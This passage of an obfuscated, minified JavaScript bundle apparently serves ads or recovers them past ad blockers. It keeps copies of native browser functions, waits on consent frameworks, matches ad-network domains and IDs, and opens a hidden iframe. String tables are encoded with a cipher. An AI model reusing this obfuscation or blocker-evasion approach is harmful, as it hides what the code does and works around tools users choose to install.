S=(0x0,J['c'])(q=>{const Fn=Fd;k['A'][Fn(0x7a3)]()[Fn(0xc27)][Fn(0xca5)](D,Fn(0x855),()=>{q();}),k['A'][Fn(0x7a3)]()[Fn(0xc27)][Fn(0xca5)](D,Fn(0x498),()=>{q();});});return k['A'][Fd(0x7a3)]()[Fd(0x93b)][Fd(0xca5)](F,D),S;}return k['A'][Fd(0x7a3)]()[Fd(0x93b)][Fd(0xca5)](F,D),(0x0,J['c'])(q=>q());}}(0x0,z['A'])(f,F1(0x40a),void 0x0);},0x4c5:(K,m,v)=>{'use strict';const Fa=a2d;v['d'](m,{'A':()=>k});var z=v(0x2125);const x=0x1f40;class k{static[Fa(0x9ac)](J){const FK=Fa;this[FK(0x9a2)]=J;}static[Fa(0x7a3)](J){const Fm=Fa;let f=!(arguments[Fm(0x2c1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],F=arguments[Fm(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Fm(0x2be);try{return f&&(J=V(J)),window[F][Fm(0xa97)](J);}catch(D){return'';}}static[Fa(0x791)](J,f){const Fv=Fa;let F=!(arguments[Fv(0x2c1)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],D=arguments[Fv(0x2c1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Fv(0x2be);try{if(F&&(J=V(J)),!this[Fv(0x9a2)])return window[D][Fv(0x626)](J,f);(async function(){const FF=Fv,{enableGpp:S=!0x1}={},s=await function(A){const {tcfTimeoutMs:R=x,requireTcString:C=!0x0}=A||{};return new Promise(async(g,O)=>{const Fk=a2d;try{var B,u;await(function(){const Fz=a2d;let E=arguments[Fz(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:x;return new Promise((w,j)=>{const Fx=Fz,h=Date[Fx(0x50c)](),N=()=>{const Fr=Fx;Fr(0x417)!=typeof window[Fr(0xa58)]?Date[Fr(0x50c)]()-h>E?j(new Error(Fr(0x617))):setTimeout(N,0x32):w(window[Fr(0xa58)]);};N();});}(R));let p=!0x1;const H=E=>!(!E||Fk(0x9f6)!==E[Fk(0x350)]&&Fk(0xca1)!==E[Fk(0x350)]||C&&!E[Fk(0xe47)]),I=(E,w)=>{const FV=Fk;if(w&&!p&&H(E)){p=!0x0;try{var j,h;null===(j=(h=window)[FV(0xa58)])||void 0x0===j||j[FV(0xca5)](h,FV(0xe19),0x2,()=>{},E[FV(0xe2c)]);}catch{}g(E);}};null===(B=(u=window)[Fk(0xa58)])||void 0x0===B||B[Fk(0xca5)](u,Fk(0x463),0x2,I),setTimeout(()=>{const FJ=Fk;p||O(new Error(FJ(0x58d)));},R);}catch(E){O(E);}});}();if(!function(A){const Ff=a2d;var R,C;return!!(null!==(R=null===(C=A[Ff(0xc75)])||void 0x0===C?void 0x0:C[Ff(0x976)])&&void 0x0!==R?R:{})[0x1];}(s))throw new Error(FF(0xc19));let q;if(S)try{q=await(function(){const FD=FF;let A=arguments[FD(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((R,C)=>{const FS=FD,g=Date[FS(0x50c)](),O=()=>{const Fs=FS;Fs(0x417)!=typeof window[Fs(0x2d5)]?Date[Fs(0x50c)]()-g>A?C(new Error(Fs(0xee6))):setTimeout(O,0x32):((()=>{const Fq=Fs;try{var B,u,p,H;null===(B=(u=window)[Fq(0x2d5)])||void 0x0===B||B[Fq(0xca5)](u,Fq(0x463),(I,E)=>{const FA=Fq;E&&I&&(FA(0xd7)===I[FA(0xbae)]||FA(0x38d)===I[FA(0xbae)])&&R(I);}),null===(p=(H=window)[Fq(0x2d5)])||void 0x0===p||p[Fq(0xca5)](H,Fq(0xa7e),(I,E)=>{const FR=Fq;E&&I&&R({'eventName':FR(0x455),'data':I});});}catch{}})());};O();});}());}catch(A){console[FF(0x105)](A);}return{'result':await Promise[FF(0x64a)]((R=>{const FC=FF;let {tcData:C,gppInfo:g}=R;window[D][FC(0x626)](J,f);})({'tcData':s,'gppInfo':q})),'tcData':s,'gppInfo':q};}()[Fv(0x848)](S=>{}));}catch(S){}}static[Fa(0xe21)](J){const Fg=Fa;let f=!(arguments[Fg(0x2c1)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],F=arguments[Fg(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Fg(0x2be);try{return f&&(J=V(J)),window[F][Fg(0x17c)](J);}catch(D){}}}(0x0,z['A'])(k,Fa(0x9a2),!0x1);const V=J=>''[Fa(0x828)](window[Fa(0x79f)][Fa(0xb85)],Fa(0xa01))[Fa(0x828)](btoa(J));},0x1fbd:(K,m,v)=>{'use strict';v['d'](m,{'B3':()=>J,'I1':()=>x,'Nq':()=>V});let z=!0x1;function x(){return z;}const k=()=>{z=!0x0;};function V(){const FO=a2d;window[FO(0x463)](FO(0x152),k);}function J(){const FB=a2d;window[FB(0xe19)](FB(0x152),k);}},0xbb5:(K,m,v)=>{'use strict';const Fu=a2d;v['d'](m,{'A':()=>k});const z={'HTMLIFrameElement_contentWindow':()=>Object[Fu(0x895)](HTMLIFrameElement[Fu(0x45a)],Fu(0xa98)),'XMLHttpRequest_open':()=>V(window,Fu(0x269),Fu(0xf10)),'Window_decodeURIComponent':()=>V(window,Fu(0x5e7),Fu(0xbed)),'Window_fetch':()=>V(window,Fu(0x5e7),Fu(0x6c5)),'Element_setAttribute':()=>V(window,Fu(0xeca),Fu(0xc3e)),'EventTarget_addEventListener':()=>V(window,Fu(0x674),Fu(0x463))},x=Fu(0xda2)+window[Fu(0xbfc)](window[Fu(0x79f)][Fu(0x6a5)]),k={'get'(){const Fp=Fu;return this[Fp(0xc99)](),window[x];},'collectOne'(J){window[x]=window[x]||{},window[x][J]||(window[x][J]=z[J]());},'collect'(){const FH=Fu;window[x]=window[x]||{};for(const [J,f]of Object[FH(0x7eb)](z))window[x][J]||(window[x][J]=f());}};function V(J,f,F){const FI=Fu;var D,S,s;return FI(0xe64)===f[FI(0xba4)]()?J[F]:FI(0x252)===f?null===(D=J[FI(0x252)])||void 0x0===D?void 0x0:D[F]:FI(0x1b0)===f?null===(S=J[FI(0x1b0)])||void 0x0===S?void 0x0:S[F]:null===(s=J[f])||void 0x0===s||null===(s=s[FI(0x45a)])||void 0x0===s?void 0x0:s[F];}},0x1974:(K,m,v)=>{'use strict';function z(x){const FE=a2d,k=(V,J)=>{x(V,J);};return k[FE(0xf67)]=()=>FE(0xba1),new Promise(k);}v['d'](m,{'c':()=>z});},0x758:(K,m,v)=>{'use strict';const Fl=a2d;v['d'](m,{'G':()=>k});var z=v(0x1974);class x{constructor(V,J){const Fo=a2d;this[Fo(0x2ba)]=V,this[Fo(0xe4c)]=J;}}class k{static[Fl(0x946)](V,J){const Fw=Fl;let f=arguments[Fw(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,z['c'])((F,D)=>{const Fj=Fw;try{const S=new XMLHttpRequest();S[Fj(0x686)]=s=>{const Fe=Fj;0x4===S[Fe(0xc1e)]&&F(new x(S[Fe(0x2ba)],S[Fe(0xc6d)]));},S[Fj(0xf10)](V,J),S[Fj(0xc03)](f);}catch(s){D(s);}});}}},0x197c:(K,m,v)=>{'use strict';v['d'](m,{'Y':()=>f,'p':()=>F});var z=v(0x23b5),x=v(0xbb5),k=v(0x6f7);let V=null,J=!0x1;function f(D){const Ft=a2d;if(null===V){V=document[Ft(0x885)](Ft(0x4ef)),V[Ft(0x335)][Ft(0x395)](Ft(0xd7f),'0'),V[Ft(0x335)][Ft(0x395)](Ft(0x4b9),'0'),V[Ft(0x335)][Ft(0x395)](Ft(0xfe),Ft(0xe8)),V[Ft(0x335)][Ft(0x395)](Ft(0x66e),Ft(0x438)),x['A'][Ft(0x7a3)]()[Ft(0xc47)][Ft(0xca5)](V,Ft(0xc05),Ft(0x341));const S=(0x0,k['Wq'])({'protectUrlContext':D,'url':z['A'][Ft(0xbe4)]+Ft(0x484),'endpoint':z['A'][Ft(0xbe4)]});x['A'][Ft(0x7a3)]()[Ft(0xc47)][Ft(0xca5)](V,Ft(0x55c),Ft(0x48e)[Ft(0x828)](S,Ft(0xd71)));const q=A=>{const Fh=Ft;Fh(0x9bb)===A[Fh(0x834)][Fh(0x829)]&&(J=!0x0,window[Fh(0xe19)](Fh(0xcd2),q));};window[Ft(0x463)](Ft(0xcd2),q),document[Ft(0x2d8)][Ft(0x8fe)](V);}return V;}const F=async(D,S)=>new Promise(async(q,A)=>{const FN=a2d,R=f(D);for(;!J;)await new Promise(O=>setTimeout(O,0x7b));const C=x['A'][FN(0x7a3)]()[FN(0x3d2)][FN(0x7a3)][FN(0xca5)](R,window);if(!C)return q(!0x0);const g=new MessageChannel();g[FN(0xd29)][FN(0x194)]=O=>{const FQ=FN;q(O[FQ(0x834)]);},C[FN(0x60d)]({'type':FN(0x263),'src':S},'*',[g[FN(0xe33)]]);});},0x1fae:(K,v,z)=>{'use strict';const Fi=a2d;z['d'](v,{'Bo':()=>R,'VS':()=>A,'pI':()=>C,'sU':()=>H,'ts':()=>I,'v5':()=>B,'xP':()=>E,'yu':()=>O});var x=z(0x6f7);const k=[Fi(0xe50),Fi(0x809),Fi(0x2d7),Fi(0x51d),Fi(0xb92),Fi(0x5d5),Fi(0x3a2),Fi(0x2b8),Fi(0xedc),Fi(0x8a1),Fi(0x3c7),Fi(0xd0a),Fi(0xa8c),Fi(0xb04),Fi(0x8af),Fi(0x915),Fi(0x26b),Fi(0x24a),Fi(0x7dd),Fi(0x18e),Fi(0x336),Fi(0x7a9),Fi(0x8b6),Fi(0x4d0),Fi(0x6ff),Fi(0x96d),Fi(0xebf),Fi(0x9a4),Fi(0x5f3),Fi(0x9e6),Fi(0x901),Fi(0x6f5),Fi(0x8b9),Fi(0x8e5),Fi(0xdcf),Fi(0x121),Fi(0x8d6),Fi(0x7c8),Fi(0x951),Fi(0xf69),Fi(0x289),Fi(0xb37),Fi(0xe76),Fi(0xe11),Fi(0x34d),Fi(0x87a),Fi(0x6d6),Fi(0xe63),Fi(0x1fd),Fi(0x694),Fi(0xad3),Fi(0x190),Fi(0x8af),Fi(0xc7d),Fi(0xcf6),Fi(0xaae),Fi(0x628),Fi(0xceb),Fi(0x744),Fi(0xbb5),Fi(0x6b2),Fi(0xe46),Fi(0xf3b),Fi(0x7e1),Fi(0x9f5),Fi(0xf8),Fi(0x131),Fi(0x3b5),Fi(0xbef),Fi(0x9b2),Fi(0x82a),Fi(0x9d1),Fi(0xca4),Fi(0x716),Fi(0xf0f),Fi(0x8fd),Fi(0xd02),Fi(0x407),Fi(0xf0a),Fi(0x91f),Fi(0xb37),Fi(0x3a3),Fi(0xe29),Fi(0x833),Fi(0x117),Fi(0x2ff),Fi(0x799),Fi(0x67f),Fi(0x9de),Fi(0x5d8),Fi(0x20b),Fi(0x195),Fi(0x125),Fi(0x826),Fi(0xb94),Fi(0x3d8),Fi(0x376),Fi(0xbf0),Fi(0xaf9),Fi(0x26a),Fi(0x30b),Fi(0xf1a),Fi(0x49f),Fi(0xca7),Fi(0x2f1),Fi(0x280),Fi(0xcf5),Fi(0x621),Fi(0x6c7),Fi(0x160),Fi(0x428),Fi(0x5a3),Fi(0x8b6),Fi(0xea8),Fi(0x23e),Fi(0xf5e),Fi(0x1a4),Fi(0x729),Fi(0xeba),Fi(0x99c),Fi(0x5bd),Fi(0xa70),Fi(0x1c1),Fi(0x563),Fi(0x5e5),Fi(0x7fc),Fi(0xa0e),Fi(0x2ee),Fi(0x312),Fi(0x902),Fi(0xa36),Fi(0xbde),Fi(0x77b),Fi(0x593),Fi(0x39d),Fi(0xee4),Fi(0x281),Fi(0x2eb),Fi(0x602),Fi(0x2ec),Fi(0x2ef),Fi(0x86a),Fi(0x714),Fi(0xea9),Fi(0x23f),Fi(0x7b1),Fi(0x844),Fi(0x169),Fi(0x1b7),Fi(0x1fe),Fi(0x324),Fi(0x9d5),Fi(0xdaf),Fi(0xe8d),Fi(0xb1b),Fi(0x9cf),Fi(0x2b2),Fi(0x8f3),Fi(0xd19),Fi(0xa51),Fi(0x988),Fi(0x508),Fi(0x22d),Fi(0xb49),Fi(0x6bc),Fi(0x31b),Fi(0x43d),Fi(0x7b9),Fi(0x2e4),Fi(0x338),Fi(0x6ab),Fi(0x957),Fi(0xbc2),Fi(0x1ce),Fi(0xbaf),Fi(0xaff),Fi(0x5d3),Fi(0x87e),Fi(0xe8f),Fi(0x8be),Fi(0xced),Fi(0x707),Fi(0xb9f),Fi(0x5be),Fi(0x524),Fi(0x198),Fi(0x8e9),Fi(0x4bf),Fi(0x3c0),Fi(0x9ee),Fi(0x509),Fi(0x765),Fi(0x10d),Fi(0x9dd),Fi(0x234),Fi(0x20c),Fi(0x661),Fi(0x32b),Fi(0xcab),Fi(0x8f8),Fi(0x5be),Fi(0xdeb),Fi(0xa8b),Fi(0x41b),Fi(0x5a5),Fi(0xc82),Fi(0x60b),Fi(0x16e),Fi(0xd37),Fi(0xb82),Fi(0x920),Fi(0x721),Fi(0xa80),Fi(0xc3c),Fi(0x5db),Fi(0x7ba),Fi(0xd76),Fi(0x5b6),Fi(0x7ca),Fi(0xc2c),Fi(0xdb4),Fi(0x8a9),Fi(0xd73),Fi(0x566),Fi(0x787),Fi(0x267),Fi(0xe1f),Fi(0xf4d),Fi(0xbce),Fi(0x397),Fi(0x8b3),Fi(0xb8c),Fi(0xd58),Fi(0xa6f),Fi(0x2e6),Fi(0xb86),Fi(0xa0f),Fi(0x4c0),Fi(0x2d6),Fi(0x6e2),Fi(0x7d8),Fi(0x5cc),Fi(0xb73),Fi(0x33c),Fi(0xc07),Fi(0xe62),Fi(0xc16),Fi(0xc31),Fi(0x9e2),Fi(0x74d),Fi(0x9ab),Fi(0x3bc),Fi(0x8f9),Fi(0x805),Fi(0xc5a),Fi(0xad7),Fi(0x501),Fi(0xe3c),Fi(0x730),Fi(0x740),Fi(0x606),Fi(0x820),Fi(0x203),Fi(0x8c8)],V=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],J=[Fi(0x9c9),Fi(0xcc2),Fi(0x6dd),Fi(0x58a),Fi(0x5a1),Fi(0x984),'Ad',Fi(0xf45),Fi(0xf55),Fi(0xd85),Fi(0x66a),Fi(0x539),Fi(0x95e),Fi(0xad4),Fi(0x536),Fi(0xb2c),Fi(0x4d3),Fi(0x268),Fi(0x116),Fi(0x2e8),Fi(0x212),Fi(0xb90),Fi(0xb6b),Fi(0x274),Fi(0xdd2),Fi(0xd7b),Fi(0xecc),Fi(0x668),Fi(0xe32),Fi(0xcd3),Fi(0xeea),Fi(0x4b2),Fi(0xe18),Fi(0xbee),Fi(0x9af),Fi(0xae6),Fi(0x9c8),Fi(0x5af),Fi(0xccb),Fi(0xe12),Fi(0x3de),Fi(0x546),Fi(0xd74),Fi(0xf3d),Fi(0xcb2),Fi(0x5eb),Fi(0x58c),Fi(0xd0d),Fi(0xbea),Fi(0x76a),Fi(0xec6),Fi(0x98b),Fi(0x6ec),Fi(0x931),Fi(0x4ec),Fi(0x172),Fi(0xafa)],F=['ad',Fi(0x9b9),'Ad',Fi(0xb13)],D=[Fi(0x922),Fi(0x5bc)],S=[],q=[{'key':Fi(0x429),'value':[Fi(0xcc9)]}];function A(j){const FT=Fi;var N,Q,T,W,U,G,L,Y,M,X;const Z=[...F,...null!==(N=null==j?void 0x0:j['id'])&&void 0x0!==N?N:[]],P=[...J,...null!==(Q=null==j?void 0x0:j[FT(0x1e6)])&&void 0x0!==Q?Q:[]],y0=[...k,...null!==(T=null==j?void 0x0:j[FT(0xba3)])&&void 0x0!==T?T:[]][FT(0xee5)](y8=>FT(0x9a1)!==y8),y1=[...V,...null!=j&&j[FT(0x1cd)]?[new RegExp(j[FT(0x1cd)][FT(0x61f)]('|'))]:[]],y2=[...S,...null!==(W=null==j?void 0x0:j[FT(0xe57)])&&void 0x0!==W?W:[]],y3=[...null!==(U=null==j?void 0x0:j[FT(0xe8a)])&&void 0x0!==U?U:[]],y4={'id':[{'type':FT(0x759),'value':FT(0x808)},{'type':FT(0x759),'value':FT(0x164)},...null!==(G=null==j||null===(L=j[FT(0x641)])||void 0x0===L?void 0x0:L['id'])&&void 0x0!==G?G:[]],'url':[{'type':FT(0xdaa),'value':FT(0x2b6)},...null!==(Y=null==j||null===(M=j[FT(0x641)])||void 0x0===M?void 0x0:M[FT(0x34f)])&&void 0x0!==Y?Y:[]]},y5=[...D,...null!==(X=null==j?void 0x0:j[FT(0x497)])&&void 0x0!==X?X:[]],y6=y8=>y8[FT(0x1d0)](/[.*+?^${}()|[\]\\]/g,FT(0x881)),y7=new RegExp([...P[FT(0xa31)](y6),...Z[FT(0xa31)](y8=>'\x5cb'[FT(0x828)](y6(y8),'\x5cb')),...y5[FT(0xa31)](y6),...y0[FT(0xa31)](y6),...y1[FT(0xa31)](y8=>y8[FT(0xa11)])][FT(0x61f)]('|'));return{'ids':Z,'idSubstrings':P,'idRegex':new RegExp(P[FT(0x61f)]('|')),'cssTargetRegex':y7,'domains':y0,'urlRegexes':y1,'selectorsToForceProtect':y3,'attributes':y5,'attributeValueKeys':q,'tagName':y2,'exclusionRules':y4};}function R(w,j){const FW=Fi;return!(!w[FW(0x2a0)][FW(0xdf6)](j)&&!w[FW(0xb8f)][FW(0xa8f)](j))&&!w[FW(0x641)]['id'][FW(0x5d9)](N=>FW(0xdaa)===N[FW(0x829)]?N[FW(0xce2)]===j:FW(0x759)===N[FW(0x829)]?j[FW(0xdf6)](N[FW(0xce2)]):void N[FW(0x829)]);}function C(w,j){const FU=Fi;if(null==j||''===j)return!0x1;const N=(0x0,x['GX'])(j);return!!N&&(!(!w[FU(0xd6b)][FU(0x5d9)](Q=>N[FU(0x468)][FU(0x133)](Q))&&!w[FU(0xec0)][FU(0x5d9)](Q=>Q[FU(0xa8f)](N[FU(0x6a5)])))&&!w[FU(0x641)][FU(0x34f)][FU(0x5d9)](Q=>FU(0xdaa)===Q[FU(0x829)]?Q[FU(0xce2)]===N[FU(0x6a5)]:FU(0x759)===Q[FU(0x829)]?N[FU(0x6a5)][FU(0xdf6)](Q[FU(0xce2)]):void 0x0));}function O(w,j){const FG=Fi;return j[FG(0x997)](FG(0x40c))&&w[FG(0x497)][FG(0xdf6)](j);}function B(w,j,N){const FL=Fi;return!!N&&w[FL(0xd0b)][FL(0x5d9)](Q=>{const FY=FL;let {key:T,value:W}=Q;return T===j&&W[FY(0xdf6)](N);});}function H(w,j){const Fb=Fi;return!!(j[Fb(0xfb)]('id')&&R(w,j['id'])||j[Fb(0xfb)](Fb(0xf28))&&R(w,j[Fb(0x5c5)])||j[Fb(0xfb)](Fb(0xc2f))&&C(w,j[Fb(0xa94)](Fb(0xc2f)))||j[Fb(0xfb)](Fb(0x6a5))&&C(w,j[Fb(0xa94)](Fb(0x6a5))));}function I(w,j){const FM=Fi;return w[FM(0xe57)][FM(0x5d9)](N=>N[FM(0xba4)]()===j[FM(0xba4)]());}function E(w,j){const FX=Fi;return w[FX(0x8b0)][FX(0xa8f)](j);}},0x190b:(K,m,v)=>{'use strict';v['d'](m,{'A':()=>x});var z=v(0xebc);const x={'encode':function(J){const Fc=a2d;let f=arguments[Fc(0x2c1)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,z['i7'])();return f['id']+J[Fc(0x6b1)]('')[Fc(0xa31)](F=>f[Fc(0x648)][Fc(0xdf6)](F)?String[Fc(0x526)](f[Fc(0xd84)])+k(f[Fc(0x648)],f[Fc(0xab9)],F):f[Fc(0x9fb)][Fc(0xdf6)](F)?String[Fc(0x526)](f[Fc(0x13a)])+k(f[Fc(0x9fb)],f[Fc(0x432)],F):k(f[Fc(0x6e8)],f[Fc(0x5c2)],F))[Fc(0x61f)]('');},'decode':J=>{const FZ=a2d,f=(0x0,z['i7'])(J[FZ(0xe39)](0x0,0x4));if(!f)throw new Error(FZ(0x5a9)+J);const F=J[FZ(0xe39)](0x4);let D=0x0;return F[FZ(0x6b1)]('')[FZ(0xa31)](S=>{const FP=FZ;if(0x0==D&&S===String[FP(0x526)](f[FP(0xd84)]))return D=0x1,'';if(0x0==D&&S===String[FP(0x526)](f[FP(0x13a)]))return D=0x2,'';if(0x0!=D){const s=D;if(D=0x0,0x1==s)return f[FP(0xab9)][FP(0xdf6)](S)?V(f[FP(0x648)],f[FP(0xab9)],S):V(f[FP(0x6e8)],f[FP(0x5c2)],S)+S;if(0x2==s)return f[FP(0x432)][FP(0xdf6)](S)?V(f[FP(0x9fb)],f[FP(0x432)],S):V(f[FP(0x6e8)],f[FP(0x5c2)],S)+S;throw new Error(FP(0xbc0)+s);}return V(f[FP(0x6e8)],f[FP(0x5c2)],S);})[FZ(0x61f)]('');}};function k(J,f,F){const D0=a2d;if(0x1!==F[D0(0x2c1)])throw new Error(D0(0xe7c));return J[D0(0xdf6)](F)?f[J[D0(0xda3)](F)]:F;}function V(J,f,F){const D1=a2d;if(0x1!==F[D1(0x2c1)])throw new Error(D1(0xe7c));return f[D1(0xdf6)](F)?J[f[D1(0xda3)](F)]:F;}},0xebc:(K,m,v)=>{'use strict';const D3=a2d;v['d'](m,{'$o':()=>V,'i7':()=>k});var z=v(0x23b5),x=v(0x18f7);function k(S){const D2=a2d;return S?D[D2(0xd1f)](q=>q['id']===S):z['A'][D2(0xd0f)]?f[0x0]:x['A'][D2(0x9ea)](f);}const V=()=>f[f[D3(0x2c1)]-0x1];function J(S){const D4=D3,q=[D4(0xd21),D4(0x5b4),D4(0xb76),D4(0x204),D4(0x852),D4(0x4db),D4(0x726),D4(0xcde),D4(0x108)],A={};for(let R=0x0;R<q[D4(0x2c1)];R++){const C=S[R];A[atob(q[R])]=D4(0xb69)==typeof C?atob(C):C;}return A;}const f=[[D3(0x86d),D3(0x724),D3(0xee2),0x75,D3(0x251),D3(0xd8f),0x39,D3(0xb63),D3(0xf08)],[D3(0x60f),D3(0x10b),D3(0xb41),0x75,D3(0x295),D3(0x96a),0x73,D3(0x993),D3(0x8ce)],[D3(0x9ca),D3(0xd52),D3(0xf3),0x61,D3(0xddd),D3(0x980),0x72,D3(0xfc),D3(0x790)],[D3(0xabf),D3(0xd64),D3(0x2c5),0x6a,D3(0x456),D3(0xa3e),0x35,D3(0x254),D3(0xae8)]][D3(0xa31)](S=>J(S)),F=[[D3(0x76d),D3(0x95b),D3(0xd6d),0x77,D3(0xc34),D3(0xd9e),0x66,D3(0xe60),D3(0x282)],[D3(0xb24),D3(0x213),D3(0x871),0x39,D3(0x49c),D3(0x81e),0x65,D3(0x61c),D3(0xdcb)],[D3(0x807),D3(0x3f0),D3(0xe07),0x66,D3(0xd0c),D3(0xb46),0x38,D3(0x5e1),D3(0x29e)],[D3(0x180),D3(0x27b),D3(0x356),0x61,D3(0x331),D3(0x9bf),0x73,D3(0xf46),D3(0x712)],[D3(0xd5f),D3(0xb83),D3(0xe6b),0x79,D3(0x4ad),D3(0x4f7),0x6e,D3(0x214),D3(0x51f)],[D3(0x3b1),D3(0xd5d),D3(0xd67),0x76,D3(0x493),D3(0x7b8),0x73,D3(0x819),D3(0xf68)],[D3(0x209),D3(0x458),D3(0x838),0x70,D3(0xad9),D3(0x222),0x72,D3(0x2d9),D3(0x8b5)],[D3(0x656),D3(0x7bc),D3(0xa2d),0x6b,D3(0x70d),D3(0x605),0x68,D3(0x8ff),D3(0x50b)],[D3(0xd9d),D3(0xa24),D3(0x25e),0x73,D3(0x583),D3(0x944),0x68,D3(0xefd),D3(0x92b)],[D3(0x9b0),D3(0x496),D3(0xd94),0x61,D3(0x599),D3(0x238),0x65,D3(0x6ef),D3(0xd92)],[D3(0xe09),D3(0xc00),D3(0x7b5),0x6a,D3(0x697),D3(0x9b3),0x6b,D3(0x128),D3(0xe24)],[D3(0xe93),D3(0x148),D3(0xcef),0x66,D3(0x256),D3(0x9a6),0x39,D3(0x5de),D3(0xe34)],[D3(0x178),D3(0xa3a),D3(0x590),0x67,D3(0x82f),D3(0xbcc),0x61,D3(0x90f),D3(0x79b)],[D3(0x471),D3(0x996),D3(0x531),0x38,D3(0x42b),D3(0xbbc),0x31,D3(0x31e),D3(0x9e4)],[D3(0xb03),D3(0xeb5),D3(0x5f4),0x6f,D3(0x911),D3(0xcc),0x68,D3(0x377),D3(0x511)],[D3(0xbd3),D3(0x968),D3(0xbfb),0x6b,D3(0x264),D3(0xd2d),0x32,D3(0x788),D3(0x65a)]][D3(0xa31)](S=>J(S)),D=[...f,...F];},0x143c:(K,m,v)=>{'use strict';const D5=a2d;v['d'](m,{'Gb':()=>F,'OC':()=>f,'Y_':()=>J,'oi':()=>D,'xm':()=>V});var z=v(0x4c5),x=v(0x190b),k=(v(0x23b5),v(0x18f7));const V=[D5(0xaed),D5(0x884),D5(0xaf7),D5(0xb70),D5(0x11b),D5(0xed1),D5(0x4ee),D5(0xf6c),D5(0xe7),D5(0xd28),D5(0xca6),D5(0x6cd),D5(0x13e),D5(0xf34),D5(0x50e),D5(0x36c),D5(0x60e),D5(0x98e),D5(0xd97),D5(0x3b8),D5(0xc38),D5(0xe0c),D5(0x630),D5(0xa16),D5(0x29c),D5(0x796),D5(0x93e),D5(0xdb9),D5(0x867),D5(0xa5c),D5(0x70b),D5(0x171),D5(0xec8),D5(0xa13),D5(0x671),D5(0x909),D5(0x516),D5(0xbc5),D5(0x2c4),D5(0xc6f),D5(0x3b2),D5(0x538),D5(0x3ca),D5(0x6a0),D5(0x75f),D5(0xd08),D5(0x53c),D5(0xea7),D5(0x668),D5(0x4ff),D5(0x205),D5(0x919),D5(0x115),D5(0x40d),D5(0xcda),D5(0xc72),D5(0x904)];function J(S){const D6=D5;return void 0x0===S?-0x1:V[D6(0xda3)](S);}function f(S){const D7=D5,q=x['A'][D7(0xe16)](S),A=k['A'][D7(0x5c5)](),R=q[D7(0x1d0)](D7(0xc68),'\x22'[D7(0x828)](A,'\x22')),C=JSON[D7(0x869)](R);return C[D7(0x333)]=C[A],delete C[A],C;}function F(S){const D8=D5;return!!(window[D8(0x79f)][D8(0x8a8)]+window[D8(0x79f)][D8(0x8b1)])[D8(0xdf6)](D8(0x693))||D8(0x7c2)===z['A'][D8(0x7a3)](D8(0xde0),!0x1)||D8(0x298)!==z['A'][D8(0x7a3)](D8(0xde0),!0x1)&&Math[D8(0x2c8)]()<S;}function D(S){const D9=D5;try{if(!window[D9(0x229)]||!(D9(0x880)in window[D9(0x229)]))return!0x1;const q=window[D9(0x229)][D9(0x880)];return!(!q[D9(0x81d)]||!q[D9(0xb27)])&&q[D9(0x81d)]/q[D9(0xb27)]>=S;}catch(A){return!0x1;}}},0xbc6:(K,m,v)=>{'use strict';const Dy=a2d;v['d'](m,{'H':()=>x,'e':()=>z});const z=k=>k[Dy(0xdf6)](Dy(0xd7f))||k[Dy(0xdf6)](Dy(0x4b9))?k=(k=(k=(k=k[Dy(0x1d0)](/(^width\s*:)/g,Dy(0x35d)))[Dy(0x1d0)](/([^-]width\s*:)/g,Dy(0x35d)))[Dy(0x1d0)](/(^height\s*:)/g,Dy(0x35d)))[Dy(0x1d0)](/([^-]height\s*:)/g,Dy(0x35d)):k,x=k=>k[Dy(0xdf6)](Dy(0xd7f))||k[Dy(0xdf6)](Dy(0x4b9))?k=(k=(k=(k=k[Dy(0x1d0)](/(^width\s*:)   /g,'$1'))[Dy(0x1d0)](/([^-]width\s*:)   /g,'$1'))[Dy(0x1d0)](/(^height\s*:)   /g,'$1'))[Dy(0x1d0)](/([^-]height\s*:)   /g,'$1'):k;},0x1b9d:(y0,y1,y2)=>{'use strict';const Dd=a2d;y2['d'](y1,{'dv':()=>V3,'Qw':()=>V5,'Vd':()=>V6,'oY':()=>V8,'sR':()=>V4,'QS':()=>V7,'hB':()=>V9});var y3={};y2['r'](y3),y2['d'](y3,{'safe':()=>nu,'spec':()=>nB});var y4={};y2['r'](y4),y2['d'](y4,{'angle':()=>aB,'decibel':()=>aE,'flex':()=>aI,'frequency':()=>ap,'length':()=>aO,'resolution':()=>aH,'semitones':()=>aw,'time':()=>au});var y5={};y2['r'](y5),y2['d'](y5,{'getTrace':()=>Kk,'isKeyword':()=>Kf,'isProperty':()=>KJ,'isType':()=>KV});var y6={};y2['r'](y6),y2['d'](y6,{'generate':()=>KP,'name':()=>KX,'parse':()=>KZ,'structure':()=>Kc});var y7={};y2['r'](y7),y2['d'](y7,{'generate':()=>m6,'name':()=>m2,'parse':()=>m5,'structure':()=>m4,'walkContext':()=>m3});var y8={};y2['r'](y8),y2['d'](y8,{'generate':()=>md,'name':()=>m7,'parse':()=>my,'structure':()=>m9,'walkContext':()=>m8});var y9={};y2['r'](y9),y2['d'](y9,{'generate':()=>mS,'name':()=>mf,'parse':()=>mD,'structure':()=>mF});var yy={};y2['r'](yy),y2['d'](yy,{'generate':()=>mH,'name':()=>mO,'parse':()=>mp,'structure':()=>mu,'walkContext':()=>mB});var yd={};y2['r'](yd),y2['d'](yd,{'generate':()=>mj,'name':()=>mI,'parse':()=>mw,'structure':()=>mE});var yK={};y2['r'](yK),y2['d'](yK,{'generate':()=>mT,'name':()=>mh,'parse':()=>mQ,'structure':()=>mN});var ym={};y2['r'](ym),y2['d'](ym,{'generate':()=>mL,'name':()=>mW,'parse':()=>mG,'structure':()=>mU});var yv={};y2['r'](yv),y2['d'](yv,{'generate':()=>mZ,'name':()=>mb,'parse':()=>mX,'structure':()=>mM});var yz={};y2['r'](yz),y2['d'](yz,{'generate':()=>v6,'name':()=>v3,'parse':()=>v5,'structure':()=>v4});var 